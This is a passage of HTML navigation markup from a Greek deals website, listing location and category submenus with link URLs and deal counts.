                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
